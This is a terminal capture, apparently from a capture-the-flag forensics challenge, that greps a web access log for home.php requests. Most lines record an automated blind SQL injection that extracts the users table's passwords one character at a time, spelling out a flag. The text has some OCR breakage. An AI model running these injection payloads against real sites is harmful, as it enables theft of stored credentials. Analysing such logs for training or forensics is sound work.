 lBox:~/Documents/Binary Exploit/Remote/CTF Nasional/2022/GKSK_2022/Forensic/sniff$ c
t log.cap | grep home.php
192.168.64.1 - - [12/Feb/2022:18:38:54 +0000] "GET /home.php?username=guess HTTP/1.1" 121 "http://localhost:8080/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safari/537.36" "-" 206
192.168.64.1 - - [12/Feb/2022:18:39:09 +0000] "GET /home.php?username=guess HTTP/1.1" 121 "http://localhost:8080/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safari/537.36" "-" 206
192.168.64.1 - - [12/Feb/2022:18:40:36 +0000] "GET /home.php?username=`.guess`&password=`11001010aab` HTTP/1.1" 121 "http://localhost:8080/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safari/537.36" "-" 206
192.168.64.1 - - [12/Feb/2022:18:41:10 +0000] "GET /home.php?username=guess&password=11001010aab HTTP/1.1" 121 "http://localhost:8080/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safari/537.36" "-" 206
192.168.64.1 - - [12/Feb/2022:18:41:32 +0000] "GET /home.php?username=guess&password=asdasdasda HTTP/1.1" 121 "http://localhost:8080/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safari/537.36" "-" 206
192.168.64.1 - - [12/Feb/2022:18:42:05 +0000] "GET /home.php?username=guess&password=11001010aab HTTP/1.1" 121 "http://localhost:8080/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safari/537.36" "-" 206
192.168.64.1 - - [12/Feb/2022:18:42:54 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),1,1)%20=%20'G'%20-- HTTP/1.1" 121 "-" "python-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:42:54 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),2,1)%20=%20'K'%20-- HTTP/1.1" 121 "-" "python-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:42:55 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),3,1)%20=%20'S'%20-- HTTP/1.1" 121 "-" "python-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:42:55 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),4,1)%20=%20'K'%20-- HTTP/1.1" 121 "-" "python-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:42:55 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),5,1)%20=%20'2'%20-- HTTP/1.1" 121 "-" "python-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:42:55 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),6,1)%20=%20'2'%20-- HTTP/1.1" 121 "-" "python-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:42:56 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),7,1)%20=%20'%7B'%20-- HTTP/1.1" 121 "-" "python-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:42:57 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),8,1)%20=%20's'%20-- HTTP/1.1" 121 "-" "python-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:42:57 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),9,1)%20=%20'1'%20-- HTTP/1.1" 121 "-" "python-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:42:58 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),10,1)%20=%20'm'%20-- HTTP/1.1" 121 "-" "python-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:42:59 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),11,1)%20=%20'p'%20-- HTTP/1.1" 121 "-" "python-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:42:59 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),12,1)%20=%20'l'%20-- HTTP/1.1" 121 "-" "python-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:43:00 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),13,1)%20=%20'3'%20-- HTTP/1.1" 121 "-" "python-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:43:00 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),14,1)%20=%20'_'%20-- HTTP/1.1" 121 "-" "python-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:43:01 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),15,1)%20=%20'h'%20-- HTTP/1.1" 121 "-" "python-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:43:01 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),16,1)%20=%20't'%20-- HTTP/1.1" 121 "-" "python-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:43:02 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),17,1)%20=%20't'%20-- HTTP/1.1" 121 "-" "python-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:43:03 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),18,1)%20=%20'p'%20-- HTTP/1.1" 121 "-" "python-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:43:03 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),19,1)%20=%20'_'%20-- HTTP/1.1" 121 "-" "python-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:43:04 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),20,1)%20=%20'l'%20-- HTTP/1.1" 121 "-" "python-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:43:04 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),21,1)%20=%20'0'%20-- HTTP/1.1" 121 "-" "python-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:43:05 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),22,1)%20=%20'g'%20-- HTTP/1.1" 121 "-" "python-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:43:06 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),23,1)%20=%20'_'%20-- HTTP/1.1" 121 "-" "python-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:43:06 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),24,1)%20=%20'1'%20-- HTTP/1.1" 121 "-" "python-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:43:06 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),25,1)%20=%20'0'%20-- HTTP/1.1" 121 "-" "python-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:43:06 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),26,1)%20=%20'1'%20-- HTTP/1.1" 121 "-" "python-requests/2.22.0" "-" 206
ikantongkol@ikantongkol-VirtualBox:~/Documents/Binary Exploit/Remote/CTF Nasional/2022/GKSK_2022/Forensic/sniff$ ring((SELECT%20group_concat(password)%20FROM%20users),27,1)%20=%20'%7D'%20-- HTTP/1.1" 121 "-" "python-requests/2.22.0" "-" 206